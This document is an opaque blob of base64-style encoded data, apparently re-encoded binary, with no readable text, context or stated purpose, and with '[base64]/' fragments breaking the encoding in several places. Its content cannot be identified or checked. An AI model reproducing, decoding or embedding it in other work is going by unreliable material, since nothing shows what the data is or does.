nCpMOjw7IQwrrDlMK1wpjDkFUKw7JPa1jCvhp+wqrDizjClnNhwqTCtQbDlDfCrMKFw449AsOkDcKTw7TDuMKyfTscw7rDlMKvIC8XT8KdQRDDqCZVw6LCvhNfYcOawoJVEzTDo19pw4rDpsOYwpYHwpVnwq/DoMOdwo1KC3vCsDdIwqtAw7nCgcO+cMKYw4bDlsKPCBxBwp8NMsKbKjLDkEFxcHPCtMKTVF/DqMKJw73DkxJzwrzCocOiwqcmw5fChsO5w6PCt8OHGsKHZw5oR8Owwr4TWy/CnMOzwpLDrE/CosOywpPCmsOWR2ZqSSjCiSvCnsKMPSfCkj/Dj1bDucOOw6x/wo1zw73DjMKFwqvCgcKvXlnDtsKSw7VyHQ4Zw58kNsOZNsKOKsKkwoFSwr3Ds8OAw7pdecKPwovDlBsBwrvDg8KDWsKZwqYXe8OKZcK8XcOrY8Ozw7/DrFHCtsKiNsKpZTDCnDrDsmoGwqx+wprDkHHCl3HCq8KJWMOwYUnDk8OXO8OQeMOCMUbCsMOXwrrDm3NUXsO5FMKEwpnCgT7DlcOmwpXCr8KYQ8KBw5nCtsOzw6nDgxcPLcO1cMO/BlwQW8OARSTDiB7DmMKFfcKOGsKdwrbCqMKDOS/[base64]/wqTDnCAuccOQT0hMYsO6K3UdU2rCrcK/wrZLHX7Dq3LDpWLDpcOJX8OMwr4eVMOBwrXDsHnCtEbCiy/Dm8OPPG8kw4BhwpzCpQfDjWAowoZWCHd+SMKQN8K3w6XCl8OjIFPCi8OvVcOlwrYwasKyw7wqw5nDkzQCX8K/SQ9GecOLwoxmwo3CiybCkA4IKHjDl8KiwpwAwovCtXrCjsKmwphpw6JKDB/[base64]/ChxnClks5wptWaQpLw5HCvhM7wppTw7nCqMO8w5rDucOvTE4WwpE2wqVRGcK9OEjChw/CuDhOw6jDoMKFB8KpPEJHwq5Hwo3DvxsdaCBfAnV8w4fCo8Kse8KJwovDiMK4cyc7cWxeBibCpi/DoMKfX0/CpsOfEMKmc8Ovw6Yuw5ocw5HCphh+f8O0wr8xC8OYw7DCuMKPCMOvWUzCqMO4KA7Ck8OhGsOSw7vDl0bCiMO4w4HDiV/ClirCjn3Dkh0rwp8hw547b8O+wo4zWC5OwqLDiiTCs8OFfcKVQFzDo8K7wqjDqDowwq8QJsOow7M3woFdAMKOB8OgwoVKfXYcFcKCwoRvTMK0w6LCiMOkL8KGHcORwr3CtjQbPEgiw4FxTnLDgzrCuEN2wo/DmWR8YMO7w7zDnsOtwpBXw7TCnEN0E8KLd8K7wopRw67DnsO4wrvCocKWw6jCqsKXQnfClQMiYMKaAHV7acKMMcK+wrzCmsOzRiHCjVjDmyzClkJJwqZFw7MuJMO3wrnDrHgSE1J9w4UzPi9xwo7CrWlSw5o/w7Zcwr5MI8OOPnE/wqbDukbChcOcwpHCpcOHwpZ5BDXCpGkHw6nCk8OZwroDwqYawqTDkmHDhUvCsMK+dcKdwrgPQhV0ZcONdcKOSAJnZTl2ScOLMsODbMOdwp92MAF8wqXDt8O5W8KJGMK/wonCmsKYwpnCmWPDs2UZe8O6WsO9LcO+FcO6KsKEw4QzwoFXwo/DvsOtZzJXSMKqw47ColLDokZZF8KqGjMtFk3DnUsdAGPDtnnDpcOCw7nCsVhuwqnCpEErbAx2WMOQwr0yw5N0w7BFAnHCjAULwptiOkvCulLClTrCtcOawofCriw+W8O/wq/DhMOKBWMQSFdLwqAUXMOUwp/[base64]/Dh8KUMTTCklDDmhFKw4nCvMOQTT51ZmsYwq0lw4LCijYHw7tAcMOjw5Nlw4gVw6LDqgQXw7VIwpXDqHFaAsKbL8O1DUbDqD9RUMOXw6Rxwo7CiWpiwpZTwpAOdMKPw7Vxwo/Ds8KlwqJmQErCnlzCqcO/NGHDq8KgPlfCosKRwrI+XXQFHx9Nw7hNQsOXFWd3A3w8O8ORdsKYw6gcZw/[base64]/Ch8OLUHjCr8KXP1h5w4fDkCsheSTCncOdw6oew6gYGwk1V8ObwqrDmk/CmcOfLMKnAsKECMKmcW7DvsOYw7vDrAwMw6zDpMKMwonDqS1uwpXCisK9wqNrw4xiw6jDhEcfeU3Cl8OOTcOHw6xfw7/DoQ3CtnMzw5tywoTCjhbDmG5rOcO5WV7Dg8KUDSXCpR4wD8K2wo/Ci8KURcKsHEVGw7lPAMKnw4PCpMK9w7nCgsKMVjEnwrjCrAtwF8KxworCmyETOTTDoMK/woIOw6vDo3J2GsKVwq/CoTfDiGpSwp7Ds8OGw4HCo8OJw7ZkLcObaQMPbcOtEHJGNQF2w73DqyJ6wrFBwp5vw6DDpR9uwr3CnW0UwpZXwqlHdBrDscKEwrN2w5tQPBFbwrNKw7TChsOgNgVQEVHDgULCksK+wrbDkRQ6w4ocw5/DjTfDmMKLw7fCmHlKw65+w4QkccKiwrfDkAnDkGUoRCRiw7vCjivDhDHCiQBfwpfCuxDDq0s/w78Lw7nDgT3Do8KwdcKOw4jDiMO2wrBPJzdNw5tRG8KLw6zCvmHCscKlw702woTDncKvw4XDvnpfwp/Dtn9MZsOxaiRswrjClMOTw6/DjmpuUcO+eMOkw6lPeMO7HEx6woo5ecOpw6B0w4E3w7nCilkgw7/DscO5w5DCg8OCAkQyK8OvHwvDnk7Dg0Niw6fCu8K1wobDqTvDrMKZJxnDmMKtwqnCtMKwQDHCkHnCt3gfwqnDp8KzIMOYQcKqwpxXwpDCnsKwwpE2w7nDsMKJw5DCgWHDuXEJEcOpwpM/e3jCrMOBwpTCnsOAwonDmnXDtMKHwoXCuhHDicOrw7bCqcKXwrBrUzwUG8ONwoBHwrBlLcOmNTI2W8KLW2TDncKUAcKpw5LCkAfChB50ZGZzwrnDvnYHf3LCu8O7KznDtMKew7JaAS7ClynDjMKlw6Ucw73CtsOnPiLCnMKCw7oCdcKpwpPDqMK7PBIkVm/ChHILwop1IcKgP8OPwqEswqcEw6PCp8OSDMKcw7pOwozCtsKHwro7w7jCkEvDlsOSEVNQwq/CrkEQdsKhI8OhwpjCscOtw5nCrm/CoMK1aWIaw6rDvFDCgkHDrWnDr8Olwqp2wozCg8OFw75yYBxTHcOyTlACwovCqxV/UhV5dcOpecOzwo3Dln0uwpPDli55w4LDusOnwotXwoDCt3fCiVLCjcKyacKoOMOXw6gLwoNzwrfCqsOCfnhBfyDDj8Kgw4VYw5/Cgg4zwq9dAMOFwpzDi8KQRsKjw7bDg8K6w5URw5l2fnMxwpMjDyTCpXXDm8OZOFLCtkjDgQFuBcOzw6rDnEgWw4vCsMK8JF1fw4PDoMOMW8KHMQnDu1PCiiggwqJ/TWrCicOEw7AzQQ3DoBDDtMK0PUnDrMKwERNwCcKuFR1owpXChMOWW2kqwoZsdgg/w4seJQTDu8Kdwp9UZsODwoPCicKHKwjCl8Ozw7bDvxXDssOJw6Q1w5cjIHDClsKFAMOFUz/DtcKQC0DCm8O9wppXZRYuw494FEt8ccOkwqJmwr3CssOBw4tVUjrCingAwopmw5sJw5YMw7MZw5HCkcOAw54TSsOVPgjDucKawqJEwqzDhn/DosOjw6YkM3NXw7XDncK5w7NGFix+w7DCgWXClMOwcsKZw6DCpwBewqdwwqMbwovCmcOhw55cSQnDkmPDhSnCoMKjVsKxwq4Ww6nDhcOUPz/Ct2/CoTDCiHrCksObRcKlWsKuaBXDjMO5w4rCi8O9TMKtw7fDlcOtX8OXPsOlI8KIw6d2UsOoMMOPw4LCt8KnwpYewqUYwqEjw7s9wqPDk8Kbw7zDmsKLET9+YBhtRFNMwqktw4/DmsOnw73Cr3vCjcOeMT8BwpBjFGUdwplOVkDDlBnCjwdrwqIkw7QSwpFNw4sFwrnCiwh8acOFw67Dtn9NwoDCpVDDuMKKUcK0w4/DjMK5wqfDvsO7w7bCvDTDi1g/[base64]/[base64]/CvQLCsgTDnUsTB8OOWSbCh8KJwqUqwp9cQMKVwqjCgxXDisO+DGfCtWAaIsK6cMOaEmPCnAPCnGfDh0dCV8K7wofDrxBgEWRTcjhOGGh0w6B+BBDDs3jDtsKrw53CnGESTwDDpgUMMWzCicOLw48/RsKhfX8Iwp5ifnpVw5bDlMOhw4zCiwQWwqhwX3k6woNlw6fCpB9Iwp93FsO+woXCnMOLwr0bwqh0c8OewrDDlMO8I8O3w5/DlUfDqDbCjcOFwpfDjTczKg9awonDqSbDocOWOyDCqxVsw7vDsVjCsS8Rw4xcwp/[base64]/DmzRba8KTecKSP8OJwoDCqGc0H8OBMcKGdCvCsGbDtlnDoXJUdhTCnWwpw4nDuVDCr1Q1TMKOw6TDn8O7w7/CuEdUKsOgPg4aw6Bow7/DtDfClMKlw4sGwoHDiMOlJsO0F8K/FcOkScOuw5EJecOZS0wwZsKQwrPCrMOgw7/Cj8K9w4bCoMKaNRp/HF/Co8OJO1ZKTDAyeA18w5XDscKpGznDqMOYFXjDh0B0wpwNw67DscKdw6AcJcK7wr4TcgLCk8Oxw6dkOAbDnWUpw63ClMO9w7PDpybDl33DscKkwpYaw6wNSTAIw4DCgiLClcKxwptsw4jCmMO2R8OLwoxMwqNWwpvDj3/Dh8OlPmPDkMO+w6HDisOQccKXw752wpgrQ2kBGDt+G2PDh1Flwo19w4rDnsKjwpzDtcOpdMKzwqgqT8O9b8KWw57CjmIoNwbCuHHDkFjDtsKOw7nDhcO5wrlDw5cRWSXDtCrCpAzDgxjDrcOtwoZANMKew5Q/[base64]/[base64]/DpMOYw4IsS0jDmcOdCcO/w4bCgsKLw5vCjzTCqMKcRTzDim/[base64]/fsKXwrvDtVEXC3jCrkTDgcOFw5rDnhxEw63CusOGY8OWABx7w7HCklMRwpBzQsODwojCjFnCqcOUwr95GsO6w63CgwfDnTzDi8ODGW4/wo4zEGdbY8KdwrMoLRHClsOMwpgaw5/DncKgGkwGwpBPwr7DocK1eFcHbsKRHRJBwowcw63Dhkt+Q8Kow7wVfnR1GWZaEUUcw6A0YsOCEcOFZyjClMO4TWrDoVTDssOXVsO2ASATXMOFw6N1b8OFcVzDkMOaJsK3woNRwqA1C1fDr8O6YsK8TVLCm8O/w4kkw6NXw43DjMODw61gU20lR8KPw4tBKcO/w4BTwrsRwrpIPMKBcF3DkcOVG8KlB8O0YTnDusOFworCrcOWY2dBw5jDgRctB1/CnlnDpA8ew6jDoAvCtAgsQVLCkV9HwpXDmcOHw7/[base64]/[base64]/w7bCqVfDp8O3wpdtEX7Dq8KhwqzCiwF7w5wUPjPDq3pkRMOOwpHDq3cAw7dXfVHDpcKoVmJ5Xl8Fw53CmMKycGjDmAJQwpsbw73Cr8OjQsKpLsKAwrxTw6VUasK6wrTCtcKXZA3CjnHDoBE3wpjCkD9SS8K/YwpvEG9mwr7CvcKNB2RBWxTCisKOwo5Tw4/Cj8OjfcOna8Kqw4zCvDhsHWLDgAM8wpsow7zDsMOqUzRiwrrCkkhzw4bCsMOgCcOtdMKEXAxWw7HDj2vCslnCunlNacKow7J4ZS4JwrVOYGzCjjcVMMKhwrTCt1tHw6DCgyTChcOBw6vDpBnDjcO0NcKLw4nDoDTDjMO4w4/CsHjCvXxFw4syw4QxNnnDoMOmwrjDgMKwVsOAQXLCosOeV2cWwoEkHS7DsyXCt28/KsO3Z3bDpHPCvcKqwq/DhcK8LEZgwoHDn8Khw58Rw4JowqrDoRLDqMO/w4JFw7A6w6lpwplwOMK3PGLDg8ORwpXDksO9PMKFw57DoWQCb8OWSnDDoGZbV8KaIMOaw7lafldVwogHwrXCosOqZlHCrsKDOsOWXcObw4bCoTRxVcKfw69oHFHCljnCrhrDtcKEwpl6P3vCtsKMwpnDnDt/V8Oyw7bDqMKbanHDpcOowqt/[base64]/DlsKLAhHDu2nDk8KfwoVIQlN2ExrCpcOvJ8KyfsKUc8OKwoctwpnDqMKzJMO6wqMbMMKMBC3Djj0ZworCi8Ozw79Xw5bCjcKuwp07W8KfOsKbKcK/KMOmB3TCgzEDw4cbwqLDoAwiwq/CkcKYw73DhRVfD8OLw50dEWUtw5g4w6USIsOaTMKMw5HCrVoRTsODEz/CmUcww7UtHEfCkcKWwpAxwqXDo8KEHgAiwoBnWhRdwopaBsOgwpc3UMOawpfCjWtzwofDgMKkw7N7V015JcOlZDJdwrNFGMKsw7fCksKmw48ewqrDqGFAw4VLw595aA4KHMKvE2fDjQ/Ch8Ovw7Uxw5opw71vZ1JaEMK7Pi/[base64]/w6g7NMObwr59wrYNasKxwqvDqMKswokXw4jDgiZpUUjCsMOYw6oCdsKpw7LCh8Kvw7rCsDwJwqBeFCUJSlcmw6B0w4pvw4hEYMKwPMOow73DumdJPMOPw6TDlcO+GHpZw4XColfDrFPDtRjCuMKWcA1QYcOLa8Otw4Vxw7PCp3PChsOIw7XCkMOfw78lUVNOWsOnWR/Ck8OJawg2w7gBw7DCu8KBw53CosOYwpHCmQF1w7PCusKYwpNcw6LCmAhvwqTDvMKAw6ZpwrhOIsKsG8Osw4/Dhlk+HiZTwq3DjcOlwqXCvg7DolPDmwLCjlfCvSDDqQ4OwpUNeBvDtsKew6zCpsO9woNAD27CmMKww4vCpkxrGsKkw7vCkwZowoUvD2gGwqMKe3DDjHBuwqkuAg9YwrnDnwcrwrJFTsKCcQLCvmXCscO/wqLDpcKNTcOuwrcmwozDoMKNwrd+NcKtwqXCh8KLEMKJehjDmMOHLATDlWZfMcKBwrfCuMOERcKte8KfwrbCoX/DpzLDgh/CpwzCt8OBNjggw6tqwqvDjMKiOFfDin3ClAMEwqPCtsKMEMKHwoUiw5FWwqDCosKPeMOACUDCksK1wpTDswDCo0rDmcKqw5dyJsOoSlkXFMKqasKLDcK0NRYCBMKQwrAEFWLCksKZa8Ocw709woccMH1Rw5Flwq/CiMKmU8KUw4Mew7HCp8K2wpTDgEUlBMKtwqjDo1rDvsOGw50Zwq1YwrzCqMO4w4TCuw1iw65Bwpt+w4XCuj/DlH1KG15bDcKQwqAJWcOTw5PDkmHDn8Ofw7NKasOQVmzCmcKFAD46QTovwrlQwodCKWjCvMOvdGHDn8KsFwkJwr1vK8OOw5zCrCrDnwjCny/[base64]/CvUBSXxHDjFZ0wrtvTiPCniERwrTCu8KTY2E7wrFEwq9bw78Vw7AQA8OQXsO7wqJ6wqNTH2jDgU55CMOLwpHCmh54wpk0wqzDssO/[base64]/MQlLG8Omwq5Nw6cCwozDrsOjGgokw7HDgnfCu8KYeB9Uw4PCnATCjcOlwozDvX/Chzg/UUTDunFvFMKTwrHDkDbCssOMQxbCtB4QLmwGC8O9an/Dp8O9w490w5s/[base64]/DkHjDj3nChsOUR2/DmEVaAjzDqG8ZwpbDrsK2Wx/Dq2E9w7fCkMObw6vCkcK3O2VOR1QPKcKvw6BlPcOFQm9nw4B4w5/DlG3Cg8Okw5k8GGlpw54gw4Jjw6fClA7DqsKrwrs1wrMuwqPDskJkYEjDuijCozVwNxM7D8KpwrlvFMOawqfCtsKCFsO4wpXCtsO0GUtKHSfDqcOgw4kJIzrDvkcUDBMHPsO6DSbCq8KOw7UfZT18MAfDgsKjU8KjDMOVw4PDiMK6OxfDqzXDg0Ycw63DgMKBWH/DpHUNQXnCgDMzw7R5CMOdPWTDuRvDosONdjsKSGrCkwYIw6MudEYowohbwqsLTEjDosOLwoXCl3R8SsKJJMKgdcOhU2ImFMKsK8KBwr4hwp/CjjxLPkvDjCUaGcKPJ19CIBZ7BGUfNjHCuUnDuFPDmhkewqMkw7dpZ8OzFUgdKMKpw5DCpcKIw4nClVArw6wXbMOtZsOObEDCn3JTw5kNHXTDnlvCuMOOw57Dm0xnVGHDlhBeI8OKw7RIbCB6Dj5Gbk8UFW/CsynCgMKGNW7DhQzDvUfCpSLDokzDixTDvG3Dv8OPCsKBKhbDtcOYSHIMBEYCeifDhlI/UVB0aMKDw7fDosOOaMOGZcOOMsOVSDYTIFR6w5bCqcOpMFliw53Ds0DCpsOBw53Ds3PCpUIEw7diwro5IsKkwpnDgFU6worDhlfCucKxLMKqw5oaDsKRdnViFsKCw594w7HDpT7DmMKLw7/Dp8KYwow/w5bCmUrDmsOlMMKnw6jClMOKwrzCjnDCrA1ddxLChwkXwrUmw7/Cj2rDiMKJw5TDvmcCNcKDw7TDrsKrG8Oywp4Xw5PDkMOSw7HDiMO6w7PDsMOEPwAlRww4w7Bzd8OJIMKJQDdSWGB3w5zDh8OWw6N9wrDCqxQMwpUQwqTCvzbCgzJMwpPCgyzCqsK5RgJ4fzzCmcKSdsOfwoQedcKowoDCkC/CscKDGMONWhHDrhYIwrvCtiLCtRI1acOUwo3DlSzCnsOQAsKfaFwrRMK4w74QWQ7CnxvDsm1FDMOeT8OVwpfDvADDpMOAWzvCsSjCnkUBeMKFwrfChQfChCXCkH/DuXTDuFPCnhtqPxvCgMKaDcOqwpjCvcOuUCYGwqbDjcOdwrUbSxo5a8KUwrtKB8O4w7lCw7HCt8KPM1MpwpjCpgUuw6jCgF9lw50jwrQASCzCocKSw5rCu8KODg3Du2bCl8KrF8OKwodNe2fDoHvDg3JbOsOow5p1RsKhOxPDmn7Dox9Tw5ZuKh/DoMO0wrYuwqXDtGvDrEtJMDtcPMOXYQklwrV+OcOmwpR5wqN1CzcLw4lTw5/CmMOEbsOow6bDonbDuB4mGX3Dj8KFdxAYw57DrgnClMKVw4c/bT3Dl8KsNWPCtsOZG3Ule8KafcOhwr5AGg/DocOCwqvCpgrCiMO1PcKkNcKLI8KjXgd+EMKzwrPCrE05woNLWXDCoknDtx7CuMKpFhIaw5LDkMOuwpvCiMOdwpE5wp80w4Ekw5phwqcZwp/Do8KUw65kwrhEbHTCpcKmwpQwwpZtw7htPsOoN8Kfw6jCl8O/w7UeAnrDscOsw7XDvmbDm8Krw4vCpsOrwqEAfcOOb8KqTcO1fsKvwrQ/TMOwbAl8w7nDg1MZwp5Yw5vDt0XDi8OHc8OvAB/DgMKew4fDrStrwqolFj4hwogyWMKwGsOqw4RpCSxVwq9kBSrCjU14b8O7XT4/c8O7w6LCtRhHQMKAWsOXasOiEX3Di2PDmMOWwqDCnMKvw6vDn8OUR8KLw78EE8K+w4oww6TCkDkuw5dww5TDrnHDnC0fRMOMAsOpDAIywoYsXsKqKsO/[base64]/DjMKieFFKwqTDscKbS3oSKXrDucKbw4Usw7vCrMKbDHczwqBoasO3fsK8SCjDkwoowqtswq3Di8OjIMOEWkQiw53CtDplw6/DpsKnwrfCqHcDWyHCtsK0w4ZABltIH8KrSSRLw6YswrJ4DA7Dv8KiJsKkwr9vw5BywoEXw69QwowJw6HCkkfCslp9BcOOVURrQcODdsOCLVPDkhIlAzBDGShoOsKswrI3w5kEwpfDtMOHDcKdO8Oaw4LCj8OgYmrClsOcw4fDjg95wptGw63DqMOjEMKUVMKGbzJ/w69MacO6VFM+wq3CpxDDjwVCwrBdEyLDtsKgJGdDLgHDkcOiwoIlYMKAw5XDm8OmwpnDgUcdaWLCisK5wpHDkUMEwo7DoMOtwr8mwqTDtcKmw6XChsKacBpqwpbCmVnDn3AywrrCqMKbwq4TA8Kfw4V4MsKHwosgE8KGwobCh8KHWsOfFcKMw6fCg0LDocK/w5IDUcOUKMKfT8OZwrPCgcOcDcOgRwzDoic6w4cCw4/DtsOWZsOtJMOdZcOnAVxbfh3Dr0XCncOAJ21Gw7E+woDClE59Oy/CqxVwW8KUBMOTw6zDjsKTwrvCqwzCs1TDlXRxw5/Cox/CrsOuwqHDgwTDsMKiwrxZw6Z3wr0Dw6toNCXCshHDk1IVw6TCr3x3BMOEwoAewp5RCcKdw7rDiMOIJMOtwovDux3DiQPCnTXDkMOjJSImwqFab0cqw67DlHUZBiXCncObEMKQIFDDvcOHT8O8U8KgEXrDvD3CkcOLaU8zY8OtbsK5wpXDk3jDsUUcwqjDrMO3W8O6w5/Cr3bDmcOBw4PDj8KaBsOewrLDpT5pwq4xNcO2w67CmklkXy7DtStRw5nCuMKKRMO1w7rDrcKYOsKqw5pKD8OkSMOiYsKGS0ZnwpFkwrBhwq93wpnDnkhfwrdNEkjCr3oGwq3DsMOiFgQ6QXFwWTrDgsO1wr3Dpilpw6g6TxJYNEVRwp4IVFosH0M2C1bDlx1+w6/[base64]/[base64]/[base64]/wq40w73Dr8OdcwDDrQDCjknChMK6JBXDn8Ktw67DtkLDncOewprDv0hPw6zCjcKlJx1pw6EXwro7XjPCo1oIYsOTwp4/wpnCojc2woVDJcKSVcKnwp7DksKEwpDCtCgkwoJ0w7jChcOowpLCrmvDs8OiS8KgwqLCnXFKA0ZhIBXCrsO2wqVzw7MAwp9lMsKbEcKJwrTDpC3CtyQMw757DH7Co8KkwqFGTmhcD8Kvwo88V8OYRE9Mw7QcwpMiHgHCmMKSw6TCmcOebxlRw77DlsKzwq/DhxPDjkTDj3bCo8Ovw6VAw4oWw4TDkzLCnhgtwqwzQw7Di8K7FkPDpsKzOUDCqMO0QMODZyjDkMOzw6TCn1RkNMKlw4/[base64]/TMOtwr/CvMOjZcOHw7XDjcKWw6ByTQ7DpMKxw4jCvcOLMQbDhHctw5XDkBMIwojCkCrDpgR7ekIgbsO6BwRUeHTCvlPCscKow7PCk8O+IRTDinnCvh03fAXCjsO2wqgLwoxUwp5mw7NENQDDl2HCi8OkBMOYDcKRNg0Nwr7DvUcBw4/[base64]/[base64]/[base64]/DqcKHw6bDtlA6ZMOdwpbDksKWw7d9Hmc0ZsOWwp7DjUFSwrd0w7bDi2NBwo/[base64]/DoMO5w6cwLcONw75SBcOqw6zCnsKGw6DDosKRwqhPw5YCXcOSw4kywrzCijNnH8ORw7XCsCxiwrvCqcOhGU1uw65mw7rClcO3wpENA8Opwrc6wobDvsOVLMK8A8OpwpQ9XRbCqcOYw5djPzvDoXDCswU7w57Ci3Iqw5LCm8ODbsKWUDoeworDuMKmIE/DhMKNIWbCkkTDri7DmCAoRMOKJsKfXsO5w79lw7Mawo3DjcKIw6vCkRrCjcOJwpoKw5LDinXCglZDHwkmPQTDg8OewpkeW8Ovwp16wq8TwokWcMK4w6fDhcOCRglYO8OmwpVZw6rCrSgcMcOod3rCn8O7aMKNccOFw41Uw4BTRMO+E8KgHcOnw6rDpMKJw4/CrsOEJxPCjMOOwpcKw4DDjBNzwqJuwrnDgUMGwrXCjTp9w5LDu8KNahMsFsOyw6B2CU3DtEjDnMKfwp0+wpnCp1/Dq8KRw5o5dikPwrEpw43CqcKRRsKIwqTDqcKUw7Efw4TCqMKKwrcIC8O+wrwHw6fDkgRYHyxFw6LCiSQ5w6jCgsK4IMOQwptjCMOZcsK4w48JwpLCo8OzwqTDuh7DkDXDlArDnwPCtcKaTRjDucOuwoZkRwvCmznChzrDnCzDlygtwp/ClcKlDF8ewqgAw5vDkMOMwohlHsKiTsKBw4ciwoFeesKFw7vCnsOYw7VvXsOrbzrCug3DjcK4H3zCryoVJ8KNw5wZw5TCq8OUIjHCnn4HFMKKdcKfHRlhw5wPGMKPIcO0f8KKwpJrwoEsY8O1w4paFCYuw5RzdMKnwq5ww4hVwrHCpRtgJ8OwwqMfwpEXwrrDscKqwr/CkMOPMMKAA0Zmw45GY8O7wrrCrgnCgMOzwqjCpsK3FgrDhwLCr8KRRMOZB3QXM1oYw57DmcOOw5wHwolXw61Ew4t1G15fKjMBwrXClVZCJ8K0wojCjcKQQAjCsMKEVlE1woJDdsOcwoLCi8OYw4NZHU0hwoBUQcKvVBfDo8Kewowyw63Dk8OsHsKlE8OlS8OdAcKqw5/DssO7wrzCnz7CoMOMEcOSwrk5M0DDsxvClsO/w6vCrcKew63Ci2LCgsOGwpAoUMKffMKQT1o6w71Ww54XO2AFCMOPfDLDuTbCicOOSw3DkhTDlH0PAMOwwrPCp8OGw45Iw7saw65qQ8OMc8KZb8KKwpE2dsK3woINdSnCvMKkdsK3wrDCmMOeEMK9OwXCjmFOw5hMXyDDgAZgKsOSwrHDqj7DixtwcsOvRH/CuhLCtMOSO8OWwpjDkH0rPsOZZcK/[base64]/Z8OGA38WwoTCg8KOT8O1wr3CulpbBcKDw7fCtcO0GgbDk8OxUMOyw43DvsKPPMO0esOdwqTDkV8nw6ZDwrLDrE96XsK4TQc3w5fDsBPDusOCJMOrUsOSw7nCtsO9ccKDwo3DqcO4wol2WEM9woDCmsKXw5dKZsOrbMK5woh6V8K1wrlPw4HCuMO0dsOzw5/[base64]/CicKfwrZfXsOPwqDCtjgQw6XDtMOAOAPDhhFxPCXCkELDmcOiw7M6Kz/ClXfDrsO1w4cDwpDDiVTDtQ47wpbCqgTCk8OgNXwARWDCsx/ChMO+w73CrMOuSGrCoCrDj8OMcMK4w5zCtDVkw7Q5AcKgfg9sUcOgwoghwrDDiT9Xc8OPKk1Jw5nDmsKxwp3DqMO1wr/DvsK3w7MxT8K6wqdVw6HCisKVMxwHw4bDuMOAwr7Ch8KYGMKRw5UudVh+wp5Iwq9qHjF1w4wDXMKWwqUNVxvDoSZUc1TCucKFw6DDpMOkw6JBEU/DoRDCnGzCh8ObNwjDg13Cn8KJwohdwo/DmsOXUMOdwqNiBRRcw5TDosKPQEVhB8OdJ8KtHEzClcOBwpxlFcO3Hhskw4/CisOOYsOMw5rDg2PConQpXTUEf0zDjMKewojCsWEoYsOiPMOLw6DDt8OzHMO2w7R9AcOOwq0wwqZLwq/CpMKgCsK/w4jCn8K/[base64]/CjMOswoHChChcfARdfDzCt8O/Cwg3w59gdcOjw4JESMOlBMK2w4zDigzDl8OUwrTCgCJswprDjFrCmMK/TsO1w5DCpB13w5xeHMOew657AkXCrFhHdMOowpbDtsOKw7fCmQJswoMLJDTDhS7CunbDq8OPYhg7w7HDksO4w5LDtcKawonCqsOwARbCqsK0w5HDsmM9wrrCiSLDlsOsZsK6wr/CjMKzYirDsV/Cr8KND8KqwrrCtWV8w4zDp8O1w79pK8KKGhDClsOqcQBMw4HCkURBR8ONw4ECYcK1w753wpkRw6otwr4/[base64]/CsCBRDUzDmAnDjSwBwrpBF8K1w5HCqMKEASYow4zCnCfCjj1fwr45w5DCljYXbD8xwqPCuMKcesKMKhfCo1PDjMKIw4PDtHxncsK/[base64]/w5nCkTkqw6vCicOZOB3DtxnCuMKXwpTCigHDkUAxV8KJFH7DjX/ChMOlw5sdZcKZbBwjQMKlw6/CuxHDuMKYDcO7w6nDq8Ocw5sKWT3CgEHDo2Q9w4pBwpbDpMK+w6DCncKew6bDqCBeTMK2PWQJdwDDhWsjwr3DnX/CqhzDgcOzw7d0w4deb8KrVMKbGcKAw4pKRxzDssKOw5RzaMOlQ0/[base64]/CsMKtwrLCpcKaw5DDscK3wr0ow4/DvUk3wq8ESitRYcKww5PDtyzCgADCgwRJw5XCpsONJFfCuHxNT3XCpmfCsxUBw5plw5jDiMOWw6bDkUnCh8Kwwq3DpcKtw4BiNsKmCMOnHiVoMX0YYsKgw4tiwpVzwo8Pw74TwrBgwrYJw6rDlcKYIyRVwrlOXwXCvMK/McKXw6rDqsOiYsO8TifCnzTCpsK9GgLCpMOlw6TCrsOTfsKERMOBPMKaSTfDsMKYQjw7wrF6HsOKw7Abw5rDscKRaSdVwqQadsKYfMKbNxPDj3LDgMKQPsKcfsKvSMOEZm9Kw6YGwo04w755QMOMwrPClUTDh8OPw7/CosKyw7zCu8Ocw6rCkMOQw6/Dhg9FVHYMUcKbwpIIS0zCnjLDij/CmsObM8Kbw6MGOcKcHMOdaMKbM0V0AMKLFUl6bD/CnzjCoww1LcOkw6HDk8Oww7czJ3zDlEQpwq7DmjbCpFBOwpDDm8KEHDzDok3CtMOeHm3Dk0LCsMOhNsOXZMK+w4zDv8KBwpssw7HCjMOTcizCsD7Cnm/Cs2ZPw6DDsF0gX3QGJ8OOPcK2w4fCo8KpFMODw5U6CsOww7vDtMKWw5TDkMKcwqPCqCPCpDzCr29LME7CmxfCsAnCvsOZJ8KxOWoJMlnCtsO9H1bDkMONw5HDjsKiKBwpwr/DoFPDpsKiw5s6w5IwC8OMIcKqYMOpNyHDux7CnsOWZh1qw5Nvw7hRw4TDiwgyZGshBcO2w6FbbB7CjcKHUcKZF8KMw7Ufw63DqybCtXrCkgPDvMKTI8KKJS16XBhcf8KTPMOgAsOxFzocw4PChm/Dp8OMVMKawobCs8O+wrRkUcKtwoLCpBXCh8KPwr/Cgjp1wpVuw4vCocKkw5PCrWPDiT8QwrTCosKgw6EDwoTDuQIewqLCnXFHO8OfF8Oow48yw6xow4nCkMOlHwVHw59fw6vDvkHDnkjDm0TDnH0mw7Z9ccK/cm/[base64]/[base64]/CgwsUw4LCgznDnkjDljl8R8O7wqN6w7AMBcOCwqPDssKfdG7CkSkULArDqcOAa8Omwq7DlxnCukkVeMKSw65tw6hxaAQmw7rDqsK7TcO5XMKcwqxuwovDjEHDlcKADW/DijPCq8O4w7BSPT/[base64]/DssK+UTI+HT1pw7tIO0HDmsKRbcKIwqzDvQvDicKEwpvDicKCwpzDrxPCosKrUFrDlMKCwrjDpcOkw7XDvcOXNwnCh1DDmcOLw5PDjcO2QMKTw5bCr0UIAjwWXsOLR0xyCMOWMsOfMWh+wrfCvMO6XMKvXk8/woTDvVYPwoVCF8KJwofCuV0sw75gJMO+w6bCqsOgwozDkcKhKsOdDhAVIQHDgMOZw5xOwql3RnM9w4TDmSPDhcKWw5TDs8Oyw73CqsKVwpEgfMOYaF/Ct0rDkcOWwoZhHcKQLUrCmSrDhcOVwpjDucKtQCfCpcKkOQTDuVEnX8OUwq3DncKDw7ZeOA1/eUzCj8KSw6dlVMObSA7Dm8KhcVPCt8Oaw795e8OdE8KwX8KHIMKUwo94wo7CoF00wqRCw5XDqRZcwoDCs2QFwpfDiXlHA8OowrZ7w7TDk3vCmU0/wpzCjMOtw57Cu8Kfw6ABKi5aXAfDsTR1C8OmQXjDicOAQ3ZGPcOewrwcDnk5V8O3w4zDnyDDv8OnZsOTasODHcK6w4RWTXw3SQYpbgppwpjDhX0BNHlcw4Zmw7obw6DDrWB4RgITMH3Cr8OZw5lTUDY8bMOwwqbDvB7DpsO7IkDDjhF/Thx/wqzDuQocw48X